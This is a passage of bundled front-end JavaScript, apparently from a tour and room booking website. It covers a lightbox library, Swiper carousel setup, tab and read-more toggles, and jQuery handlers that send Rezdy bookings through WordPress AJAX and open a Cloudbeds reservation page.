            innerWidth < 992 ? o.maxSourceWidth = innerWidth : o.maxSourceWidth = .9 * innerWidth, o.maxSourceHeight = .9 * innerHeight;
            for (var e = 0; e < i.length; e++) {
              i[e].d(), t[e] && t[e].adjustSize();
            }
            var n = r.previous,
              s = r.next;
            void 0 !== n && i[n].ne(), void 0 !== s && i[s].p();
          };
        }(e);
      }
      function Z(e) {
        var t = e.componentsServices,
          n = e.core,
          o = n.eventsDispatcher,
          r = n.globalEventsController,
          s = n.scrollbarRecompensor,
          c = n.sourceDisplayFacade,
          u = n.stageManager,
          f = n.windowResizeActioner,
          p = e.data,
          h = e.elements,
          m = (e.props, e.stageIndexes),
          v = e.sws;
        function b() {
          var t, n;
          p.i = !0, p.scrollbarWidth = function () {
            var e = document.createElement("div"),
              t = e.style,
              n = document.createElement("div");
            t.visibility = "hidden", t.width = "100px", t.msOverflowStyle = "scrollbar", t.overflow = "scroll", n.style.width = "100%", document.body.appendChild(e);
            var o = e.offsetWidth;
            e.appendChild(n);
            var i = n.offsetWidth;
            return document.body.removeChild(e), o - i;
          }(), Q(e), h.container = document.createElement("div"), h.container.className = "".concat(i, "container ").concat(a, " ").concat(g), function (e) {
            var t = e.elements;
            t.slideSwipingHoverer = document.createElement("div"), t.slideSwipingHoverer.className = "".concat(i, "slide-swiping-hoverer ").concat(a, " ").concat(d);
          }(e), X(e), function (e) {
            var t = e.core.sourcesPointerDown,
              n = e.elements,
              o = e.props.sources,
              i = document.createElement("div");
            i.className = "".concat(d, " ").concat(a), n.container.appendChild(i), i.addEventListener("pointerdown", t.listener), n.sourceWrappersContainer = i;
            for (var r = 0; r < o.length; r++) {
              D(e, r);
            }
          }(e), e.props.sources.length > 1 && (n = (t = e).core.slideChangeFacade, B(t, n.changeToPrevious, "previous", "M18.271,9.212H3.615l4.184-4.184c0.306-0.306,0.306-0.801,0-1.107c-0.306-0.306-0.801-0.306-1.107,0L1.21,9.403C1.194,9.417,1.174,9.421,1.158,9.437c-0.181,0.181-0.242,0.425-0.209,0.66c0.005,0.038,0.012,0.071,0.022,0.109c0.028,0.098,0.075,0.188,0.142,0.271c0.021,0.026,0.021,0.061,0.045,0.085c0.015,0.016,0.034,0.02,0.05,0.033l5.484,5.483c0.306,0.307,0.801,0.307,1.107,0c0.306-0.305,0.306-0.801,0-1.105l-4.184-4.185h14.656c0.436,0,0.788-0.353,0.788-0.788S18.707,9.212,18.271,9.212z"), B(t, n.changeToNext, "next", "M1.729,9.212h14.656l-4.184-4.184c-0.307-0.306-0.307-0.801,0-1.107c0.305-0.306,0.801-0.306,1.106,0l5.481,5.482c0.018,0.014,0.037,0.019,0.053,0.034c0.181,0.181,0.242,0.425,0.209,0.66c-0.004,0.038-0.012,0.071-0.021,0.109c-0.028,0.098-0.075,0.188-0.143,0.271c-0.021,0.026-0.021,0.061-0.045,0.085c-0.015,0.016-0.034,0.02-0.051,0.033l-5.483,5.483c-0.306,0.307-0.802,0.307-1.106,0c-0.307-0.305-0.307-0.801,0-1.105l4.184-4.185H1.729c-0.436,0-0.788-0.353-0.788-0.788S1.293,9.212,1.729,9.212z")), function (e) {
            for (var t = e.props.sources, n = e.resolve, o = n(L), i = n(H), r = n(R, [o, i]), s = 0; s < t.length; s++) {
              if ("string" == typeof t[s]) {
                var a = r.getTypeSetByClientForIndex(s);
                if (a) i.runActionsForSourceTypeAndIndex(a, s);else {
                  var c = o.getSourceTypeFromLocalStorageByUrl(t[s]);
                  c ? i.runActionsForSourceTypeAndIndex(c, s) : r.retrieveTypeWithXhrForIndex(s);
                }
              } else i.runActionsForSourceTypeAndIndex("custom", s);
            }
          }(e), o.dispatch("onInit");
        }
        e.open = function () {
          var n = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
            i = m.previous,
            a = m.current,
            d = m.next;
          m.current = n, p.i || S(e), u.updateStageIndexes(), p.i ? (v.c(), v.a(), v.b(i), v.b(a), v.b(d), o.dispatch("onShow")) : b(), c.displaySourcesWhichShouldBeDisplayed(), t.setSlideNumber(n + 1), document.body.appendChild(h.container), document.documentElement.classList.add(l), s.addRecompense(), r.attachListeners(), f.runActions(), h.smw[m.current].n(), o.dispatch("onOpen");
        };
      }
      function ee(e, t, n) {
        return (ee = te() ? Reflect.construct.bind() : function (e, t, n) {
          var o = [null];
          o.push.apply(o, t);
          var i = new (Function.bind.apply(e, o))();
          return n && ne(i, n.prototype), i;
        }).apply(null, arguments);
      }
      function te() {
        if ("undefined" == typeof Reflect || !Reflect.construct) return !1;
        if (Reflect.construct.sham) return !1;
        if ("function" == typeof Proxy) return !0;
        try {
          return Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})), !0;
        } catch (e) {
          return !1;
        }
      }
      function ne(e, t) {
        return (ne = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (e, t) {
          return e.__proto__ = t, e;
        })(e, t);
      }
      function oe(e) {
        return function (e) {
          if (Array.isArray(e)) return ie(e);
        }(e) || function (e) {
          if ("undefined" != typeof Symbol && null != e[Symbol.iterator] || null != e["@@iterator"]) return Array.from(e);
        }(e) || function (e, t) {
          if (!e) return;
          if ("string" == typeof e) return ie(e, t);
          var n = Object.prototype.toString.call(e).slice(8, -1);
          "Object" === n && e.constructor && (n = e.constructor.name);
          if ("Map" === n || "Set" === n) return Array.from(e);
          if ("Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return ie(e, t);
        }(e) || function () {
          throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
        }();
      }
      function ie(e, t) {
        (null == t || t > e.length) && (t = e.length);
        for (var n = 0, o = new Array(t); n < t; n++) {
          o[n] = e[n];
        }
        return o;
      }
      function re() {
        for (var e = document.getElementsByTagName("a"), t = function t(_t) {
            if (!e[_t].hasAttribute("data-fslightbox")) return "continue";
            var n = e[_t].hasAttribute("data-href") ? e[_t].getAttribute("data-href") : e[_t].getAttribute("href");
            if (!n) return console.warn('The "data-fslightbox" attribute was set without the "href" attribute.'), "continue";
            var o = e[_t].getAttribute("data-fslightbox");
            fsLightboxInstances[o] || (fsLightboxInstances[o] = new FsLightbox());
            var i = null;
            "#" === n.charAt(0) ? (i = document.getElementById(n.substring(1)).cloneNode(!0)).removeAttribute("id") : i = n, fsLightboxInstances[o].props.sources.push(i), fsLightboxInstances[o].elements.a.push(e[_t]);
            var r = fsLightboxInstances[o].props.sources.length - 1;
            e[_t].onclick = function (e) {
              e.preventDefault(), fsLightboxInstances[o].open(r);
            }, d("types", "data-type"), d("videosPosters", "data-video-poster"), d("customClasses", "data-class"), d("customClasses", "data-custom-class");
            for (var s = ["href", "data-fslightbox", "data-href", "data-type", "data-video-poster", "data-class", "data-custom-class"], a = e[_t].attributes, c = fsLightboxInstances[o].props.customAttributes, l = 0; l < a.length; l++) {
              if (-1 === s.indexOf(a[l].name) && "data-" === a[l].name.substr(0, 5)) {
                c[r] || (c[r] = {});
                var u = a[l].name.substr(5);
                c[r][u] = a[l].value;
              }
            }
            function d(n, i) {
              e[_t].hasAttribute(i) && (fsLightboxInstances[o].props[n][r] = e[_t].getAttribute(i));
            }
          }, n = 0; n < e.length; n++) {
          t(n);
        }
        var o = Object.keys(fsLightboxInstances);
        window.fsLightbox = fsLightboxInstances[o[o.length - 1]];
      }
      window.FsLightbox = function () {
        var e = this;
        this.props = {
          sources: [],
          customAttributes: [],
          customClasses: [],
          types: [],
          videosPosters: [],
          slideDistance: .3
        }, this.data = {
          isFullscreenOpen: !1,
          maxSourceWidth: 0,
          maxSourceHeight: 0,
          scrollbarWidth: 0
        }, this.isl = [], this.sourcePointerProps = {
          downScreenX: null,
          isPointering: !1,
          isSourceDownEventTarget: !1,
          swipedX: 0
        }, this.stageIndexes = {}, this.elements = {
          a: [],
          container: null,
          slideSwipingHoverer: null,
          smw: [],
          sourceWrappersContainer: null,
          sources: [],
          sourceAnimationWrappers: []
        }, this.componentsServices = {
          setSlideNumber: function setSlideNumber() {}
        }, this.resolve = function (t) {
          var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : [];
          return n.unshift(e), ee(t, oe(n));
        }, this.collections = {
          sourceLoadHandlers: [],
          sourcesRenderFunctions: [],
          sourceSizers: []
        }, this.core = {
          eventsDispatcher: {},
          globalEventsController: {},
          lightboxCloser: {},
          lightboxUpdater: {},
          scrollbarRecompensor: {},
          slideChangeFacade: {},
          slideIndexChanger: {},
          sourcesPointerDown: {},
          sourceDisplayFacade: {},
          stageManager: {},
          windowResizeActioner: {}
        }, this.fs = {}, this.sws = {}, Z(this), this.close = function () {
          return e.core.lightboxCloser.closeLightbox();
        };
      }, window.fsLightboxInstances = {}, re(), window.refreshFsLightbox = function () {
        for (var e in fsLightboxInstances) {
          var t = fsLightboxInstances[e].props;
          fsLightboxInstances[e] = new FsLightbox(), fsLightboxInstances[e].props = t, fsLightboxInstances[e].props.sources = [], fsLightboxInstances[e].elements.a = [];
        }
        re();
      };
    }]);
  });

  var ui_slider = function (document) {
    var evt = [function (document) {
        var swipers = document.querySelectorAll('.swiper-holder');
        swipers.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var delay = swipe.getAttribute('data-delay');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          swipe = new Swiper(swipe, {
            spaceBetween: 8,
            slidesPerView: perviewSm,
            effect: effect,
            centeredSlides: true,
            slideToClickedSlide: true,
            speed: 500,
            loop: true,
            autoHeight: false,
            coverflowEffect: {
              rotate: 0,
              stretch: -40,
              depth: 190,
              modifier: 0.4,
              slideShadows: false
            },
            pagination: {
              el: pagination
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm,
                spaceBetween: 8
              },
              576: {
                slidesPerView: perviewMd,
                spaceBetween: 25
              },
              1024: {
                slidesPerView: perviewLg,
                spaceBetween: 25
              }
            }
          });
          var videos = document.querySelectorAll('.video-player');
          var currentSlide = document.querySelector('.swiper-holder .swiper-slide.swiper-slide-active');
          var currentVideo = currentSlide.querySelector('.video-player');

          // Detect if in viewport
          function isInViewport(el) {
            var top = el.offsetTop;
            var left = el.offsetLeft;
            var width = el.offsetWidth;
            var height = el.offsetHeight;
            while (el.offsetParent) {
              el = el.offsetParent;
              top += el.offsetTop;
              left += el.offsetLeft;
            }
            return top < window.pageYOffset + window.innerHeight && left < window.pageXOffset + window.innerWidth && top + height > window.pageYOffset && left + width > window.pageXOffset;
          }

          // play video if in viewport
          function play_video() {
            var swiper_video = document.querySelector('.swiper-video');
            if (isInViewport(swiper_video)) {
              currentVideo.play();
            }
          }
          videos.forEach(function (video) {
            play_video();
            document.addEventListener('scroll', function () {
              play_video();
            });
            currentVideo.addEventListener('ended', function () {
              swipe.slideNext();
            });
            swipe.on("slideChange", function () {
              var index_currentSlide = swipe.activeIndex;
              var currentSlide = swipe.slides[index_currentSlide];
              var activeVideo = currentSlide.querySelector('.video-player');
              video.pause();
              video.currentTime = 0;
              activeVideo.play();
              activeVideo.addEventListener('ended', function () {
                swipe.slideNext();
              });
            });
          });
        });
        var swipers2 = document.querySelectorAll('.swiper-holder-2');
        swipers2.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var loop = swipe.getAttribute('data-loop');
          var gap = swipe.getAttribute('data-gap');
          var height = swipe.getAttribute('data-autoheight');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var delay = swipe.getAttribute('data-delay');
          var autoplay = swipe.getAttribute('data-autoplay');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var swipe_slide = swipe.querySelectorAll('.swiper-slide');
          var new_loop = JSON.parse(loop);
          var new_gap = parseFloat(gap);
          var new_height = JSON.parse(height);
          var new_autoplay = JSON.parse(autoplay);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            centeredSlides: true,
            speed: 500,
            loop: new_loop,
            autoHeight: new_height,
            autoplay: {
              enabled: new_autoplay,
              delay: delay,
              disableOnInteraction: false,
              pauseOnMouseEnter: false
            },
            pagination: {
              el: pagination,
              clickable: true
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            },
            on: {
              beforeInit: function beforeInit() {
                var swipe_slide = this.el.querySelectorAll('.swiper-slide');
                var destination_swiper = document.querySelector('.destination-cards');
                if (destination_swiper) {
                  this.params.loop = swipe_slide.length > 2;
                  this.params.autoplay.enabled = swipe_slide.length > 2;
                  this.params.centeredSlides = swipe_slide.length > 2;
                }
                if (swipe_slide.length < 3) {
                  swipe.classList.add('no-blur');
                  this.el.classList.add('swiper-no-swiping');
                } else {
                  slides.querySelector('.swiper').classList.add('blur');
                }
              }
            }
          });
          if (swipe_slide.length < perviewSm) {
            slides.querySelector('.swiper').classList.add('swiper-no-swiping');
            var buttons = slides.querySelectorAll('.swiper-button-icon');
            buttons.forEach(function (button) {
              button.classList.add('swiper-button-hidden');
            });
          }
          if (new_autoplay == false) {
            swipe.autoplay.stop();
          } else {
            swipe.autoplay.start();
          }
        });
        var swipers3 = document.querySelectorAll('.swiper-holder-3');
        swipers3.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var gap = swipe.getAttribute('data-gap');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var swipe_slide = swipe.querySelectorAll('.swiper-slide');
          var loop = swipe.getAttribute('data-loop');
          var new_gap = parseFloat(gap);
          var new_loop = JSON.parse(loop);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            loop: new_loop,
            centeredSlides: false,
            grabCursor: true,
            preventClicks: true,
            // slidesPerGroup: 1,
            speed: 500,
            shortSwipes: 20,
            a11y: false,
            freeMode: {
              enabled: false
            },
            pagination: {
              el: pagination,
              clickable: true
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
          if (swipe_slide.length < perviewLg) {
            slides.querySelector('.swiper-wrapper').classList.add('swiper-wrapper-center');
          }
        });
        var swipers_filter = document.querySelectorAll('.swiper-filter');
        swipers_filter.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var gap = swipe.getAttribute('data-gap');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var new_gap = parseFloat(gap);
          var swiper = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            loop: false,
            centeredSlides: false,
            grabCursor: true,
            preventClicks: true,
            speed: 500,
            slidesPerGroup: 2,
            shortSwipes: 20,
            a11y: false,
            freeMode: {
              enabled: false
            },
            pagination: {
              el: pagination,
              clickable: true
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
          var filters = document.querySelectorAll('#list-country_s a');
          filters.forEach(function (buttons) {
            buttons.addEventListener('click', function (event) {
              event.preventDefault();
              var target = buttons.getAttribute('href');
              var active = document.querySelector('#list-country_s a.active');
              if (active) {
                active.classList.remove('active');
              }
              event.currentTarget.classList.add('active');
              var filters = document.querySelectorAll('[data-filter]');
              var country_card = document.querySelectorAll('.swiper-country[data-filter]');
              if (target == 'all') {
                filters.forEach(function (filter) {
                  filter.classList.remove('non-swiper-slide');
                  filter.classList.add('swiper-slide');
                  filter.style.display = 'block';
                  country_card.forEach(function (c_card) {
                    c_card.style.display = 'none';
                  });
                });
                swiper.updateSlides();
                swiper.updateProgress();
                swiper.updateSlidesClasses();
                swiper.slideTo(0);
                swiper.scrollbar.updateSize();
                return false;
              } else {
                var newTargets = document.querySelectorAll('[data-filter="' + target + '"]');
                filters.forEach(function (filter) {
                  filter.classList.add('non-swiper-slide');
                  filter.classList.remove('swiper-slide');
                  filter.style.display = 'none';
                });
                newTargets.forEach(function (newTarget) {
                  newTarget.classList.remove('non-swiper-slide');
                  newTarget.classList.add('swiper-slide');
                  newTarget.style.display = 'block';
                });
                swiper.updateSlides();
                swiper.updateProgress();
                swiper.updateSlidesClasses();
                swiper.slideTo(0);
                swiper.scrollbar.updateSize();
                return false;
              }
            });
          });
        });
        var swipers_thumb = document.querySelectorAll('.swiper-holder-thumb');
        swipers_thumb.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var navigations = slides.querySelector('.swiper-pagination');
          var menu = JSON.parse(decodeURIComponent(navigations.dataset.toshow));
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var loop = swipe.getAttribute('data-loop');
          var gap = swipe.getAttribute('data-gap');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var delay = swipe.getAttribute('data-delay');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var new_gap = parseFloat(gap);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            centeredSlides: true,
            slideToClickedSlide: true,
            loop: false,
            speed: 500,
            autoHeight: false,
            // noSwiping: true,
            // noSwipingClass: 'swiper-slide',
            zoom: {
              maxRatio: 1.6,
              minRatio: 1
            },
            pagination: {
              el: pagination,
              clickable: true,
              renderBullet: function renderBullet(index, className) {
                return '<span class="' + className + '">' + menu[index] + '</span>';
              }
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
        });
        var swipers_auto = document.querySelectorAll('.swiper-holder-auto');
        swipers_auto.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var gap = swipe.getAttribute('data-gap');
          var effect = swipe.getAttribute('data-effect');
          var new_gap = parseFloat(gap);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            slidesPerGroup: 1,
            centeredSlides: true,
            effect: effect,
            loop: true,
            speed: 6000,
            shortSwipes: 20,
            a11y: false,
            noSwiping: true,
            noSwipingClass: 'swiper-slide',
            allowTouchMove: false,
            freeMode: {
              enabled: true
            },
            autoplay: {
              delay: 0,
              disableOnInteraction: false,
              pauseOnMouseEnter: false,
              waitForTransition: false
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document);
  ui_slider.init();
  document.addEventListener("DOMContentLoaded", function () {});
  document.addEventListener("resize", function () {
    ui_slider.init();
  });

  /* JavaScript File                                                  */
  /* ui-tabs.js                                                  		*/
  /* Modified June 11, 2022                                        */

  var ui_tabs_filter = function (document) {
    var evt = [
      // tabs - function to control a tabbed interface

      function (document, window, args) {
        var tabs = document.querySelectorAll('[data-toggle=filter]');
        tabs.forEach(function (trigger) {
          trigger.addEventListener('click', function (event) {
            event.preventDefault();
            var target = trigger.getAttribute('href');
            var ss = trigger.parentNode;
            if (ss.querySelector('a.active')) {
              ss.querySelector('a.active').classList.remove('active');
            }
            trigger.classList.add('active');
            var filters = document.querySelectorAll('.filters');
            if (target == '*') {
              filters.forEach(function (filter) {
                filter.style.display = 'block';
              });
            } else {
              var newTargets = document.querySelectorAll('.' + target);
              filters.forEach(function (filter) {
                filter.style.display = 'none';
              });
              newTargets.forEach(function (newTarget) {
                newTarget.style.display = 'block';
              });
            }
          }, false);
        });
        var categories = document.querySelectorAll('[data-category-id]');
        categories.forEach(function (category) {
          category.addEventListener('click', function (event) {
            var filters = document.querySelectorAll('[data-toggle=filter]');
            filters.forEach(function (filter) {
              filter.classList.remove('active');
            });
          });
        });
      }],
      initAll = function initAll(args) {
        initEvt(document, window, args);
      },
      initEvt = function initEvt(document, window, args) {
        evt.forEach(function (e) {
          e(document, window, args);
        });
      };
    return {
      init: initAll
    };
  }(document);
  ui_tabs_filter.init();

  var event_readmore = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[data-toggle=readmore]');
        if (toggle) {
          toggle.forEach(function (collapse) {
            var parent = collapse.parentNode;
            var target = parent.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function (event) {
              event.preventDefault();
              if (target.classList.contains('show')) {
                target.classList.remove('show');
                collapse.innerHTML = 'READ MORE';
              } else {
                target.classList.add('show');
                collapse.innerHTML = 'READ LESS';
              }
            }, false);
          });
        }
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_readmore.init();

  (function ($) {
    $(document).on('change', '#product-content-info select#rqty, #product-content-info select#date', function (e) {
      var id = $(this).attr("tourid");
      var rqty = $('#' + id + ' select#rqty').val();
      var rqtyActual = rqty.split(",");
      var id = rqtyActual[2];
      var rprice = parseInt($('#' + id + ' #price').val());
      var rdate = $('#' + id + ' select#date').val();
      var newdate = rdate.split(",");
      if (parseInt(newdate[1]) < parseInt(rqtyActual[0])) {
        $('#' + id + ' #add-tour-cart').addClass("btn-disable");
      } else {
        $('#' + id + ' #add-tour-cart').removeClass("btn-disable");
      }
      $('#' + id + ' #startdate').val(newdate[0]);
      $('#' + id + ' #lstartdate').val(newdate[2]);
      $('#' + id + ' #qty').val(rqtyActual[0]);
      console.log('1');
    });
    $(document).on('change', '#exp-booking select#qty, #exp-booking select#date', function (e) {
      var rqty = parseFloat($('#exp-booking select#qty').val());
      var rprice = parseFloat($('#exp-booking #price').val());
      var minGuest = parseFloat($('#exp-booking #minguest').val());
      var rdate = $('#exp-booking select#date').val();
      var currency = $('#exp-booking #currency-symbol').val();
      var rqtyActual = parseFloat(rdate.split(",").pop());
      var currency2 = $("#rezdy-data #currency_symbol").val();
      var startdate = rdate.split(",");
      var totalPrice = rqty * rprice;
      $('#rezdy-data .woocommerce-Price-amount').html(currency2 + totalPrice.toLocaleString("en-US"));
      if (rqty < minGuest) {
        $(".exp-booking .book-footer#minimum").addClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("deactivate");
        $(".exp-booking .book-footer#avail").addClass("deactivate active");
        $(".exp-booking .book-footer#no-avail").removeClass("deactivate active");
        return false;
      }
      if (startdate[1] >= rqty) {
        $(".exp-booking .book-footer#avail").addClass("active");
        $(".exp-booking .book-footer#no-avail").addClass("deactivate");
        $(".exp-booking .book-footer#no-avail").removeClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("active");
        $(".exp-booking .book-footer#avail").removeClass("deactivate");
        $('#rezdy-data #startdate').val(startdate[0]);
        $('#rezdy-data #lstartdate').val(startdate[2]);
        $('#rezdy-data #qty').val(rqty);
      } else {
        $(".exp-booking .book-footer#no-avail").addClass("active");
        $(".exp-booking .book-footer#avail").addClass("deactivate");
        $(".exp-booking .book-footer#avail").removeClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("active");
        $(".exp-booking .book-footer#no-avail").removeClass("deactivate");
        $('#rezdy-data #startdate').val(startdate[0]);
        $('#rezdy-data #lstartdate').val(startdate[2]);
        $('#rezdy-data #qty').val(rqty);
      }
      $('#rezdy-data #final-amount').html(currency2 + totalPrice.toLocaleString("en-US"));
    });
    $(document).on('click', '.exp-booking .book-footer#avail a#book-now', function () {
      var productCode = $("#rezdy-data #productCode").attr("value");
      var price = $("#rezdy-data #price").attr("value");
      var rezdy_price = $("#rezdy-data #rezdy_price").attr("value");
      var startdate = $("#rezdy-data #startdate").val();
      var lstartdate = $("#rezdy-data #lstartdate").val();
      var qty = $("#rezdy-data #qty").val();
      var id = $("#rezdy-data #id").val();
      var currency = $("#rezdy-data #currency").val();
      var rezdy_currency = $("#rezdy_currency").val();
      var minguest = $("#minguest").val();
      if (parseInt(qty) < parseInt(minguest)) {
        $(".exp-booking .book-footer#minimum").addClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("deactivate");
        $(".exp-booking .book-footer#avail").addClass("deactivate active");
        $(".exp-booking .book-footer#no-avail").removeClass("deactivate active");
        return false;
      }
      $.ajax({
        type: "POST",
        url: madmonkey_tickets_options.ajaxurl,
        data: {
          action: 'rezdy_add_to_cart',
          id: id,
          qty: qty,
          productCode: productCode,
          startdate: startdate,
          lstartdate: lstartdate,
          rezdy_price: rezdy_price,
          currency: currency,
          rezdy_currency: rezdy_currency,
          price: price
        },
        beforeSend: function beforeSend() {
          $(".exp-detail").addClass('overlay');
          $("#alert-loading").addClass('d-block');
        },
        complete: function complete() {
          $(".exp-detail").removeClass('overlay');
          $("#alert-loading").removeClass('d-block');
        },
        success: function success(response) {
          window.location.href = '/checkout';
        },
        error: function error(XMLHttpRequest, textStatus, errorThrown) {
          console.log("Status: " + textStatus);
          console.log("Error: " + errorThrown);
        }
      });
    });

    // check prize and calendar in rezdy
    $.fn.rezdyPrice = function () {
      if ($('#popup-tours-section').length) {
        $('#popup-tours-section .product').each(function () {
          var id = $(this).attr('id');
          var gstartdate = $("#gstartdate").val();
          var genddate = $("#genddate").val();
          $.ajax({
            type: "POST",
            url: madmonkey_tickets_options.ajaxurl,
            data: {
              action: 'rezdy_check_price',
              id: id,
              gstartdate: gstartdate,
              genddate: genddate
            },
            success: function success(response) {
              $("#" + id + " #product-content-info").html(response);

              // remove skeleton
              $("#" + id + " #product-content-info").removeClass('skeleton');
            },
            error: function error(XMLHttpRequest, textStatus, errorThrown) {
              console.log("Status: " + textStatus);
              console.log("Error: " + errorThrown);
            }
          });
        });
      }
    };
    $(document).on('change', '#popup-tours-section #product-content-info select#rqty, #product-content-info select#date', function (e) {
      var id = $(this).attr('tourid');
      var proid = $("#" + id + " #proid").attr("value");
      var productCode = $("#" + id + " #productCode").attr("value");
      var price = $("#" + id + " #price").attr("value");
      var rezdy_price = $("#" + id + " #rezdy_price").attr("value");
      var startdate = $("#" + id + " #startdate").val();
      var lstartdate = $("#" + id + " #lstartdate").val();
      var qty = $("#" + id + " #qty").val();
      var currency = $("#" + id + " #currency").val();
      var rezdy_currency = $("#" + id + " #rezdy_currency").val();
      var minguest = $("#" + id + " #minguest").val();
      $.ajax({
        type: "POST",
        url: madmonkey_tickets_options.ajaxurl,
        data: {
          action: 'rezdy_add_to_cart',
          id: proid,
          qty: qty,
          productCode: productCode,
          startdate: startdate,
          lstartdate: lstartdate,
          rezdy_price: rezdy_price,
          currency: currency,
          rezdy_currency: rezdy_currency,
          minguest: minguest,
          price: price
        },
        beforeSend: function beforeSend() {
          $(".popup-footer-start span").hide();
          $("#alert-loading").addClass('d-block');
        },
        complete: function complete() {
          $(".popup-footer-start span").show();
          $("#alert-loading").removeClass('d-block');
        },
        success: function success(response) {
          $(".popup-footer-start span").html(response);
          jQuery('body').trigger('update_checkout');
        },
        error: function error(XMLHttpRequest, textStatus, errorThrown) {
          console.log("Status: " + textStatus);
          console.log("Error: " + errorThrown);
        }
      });
    });
    $(document).one('click', '.tour#show-popup-data', function () {
      $('body').rezdyPrice();
    });
    $(document).ready(function () {
      if ($('#madventure-single').length) {
        var rqty = parseFloat($('#exp-booking select#qty').val());
        var rdate = $('#exp-booking select#date').val();
        var startdate = rdate.split(",");
        $('#rezdy-data #startdate').val(startdate[0]);
        $('#rezdy-data #lstartdate').val(startdate[2]);
        $('#rezdy-data #qty').val(rqty);
      }
    });
  })(jQuery);

  (function ($) {
    $(document).on('click', '.popup-rooms #submit.desktop, .popup-rooms #submit.mobile', function () {
      var category = $('#destination option:selected').val();
      var datecheckin = $('#check-in-alter, #mcheck-in-alter').val();
      var datecheckout = $('#check-out-alter, #mcheck-out-alter').val();
      var qrcode = $('#qrcode').val();
      $('#popup-promo-rate .counter').val(0);
      $('#popup-regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }
      /*if (category == '444') {
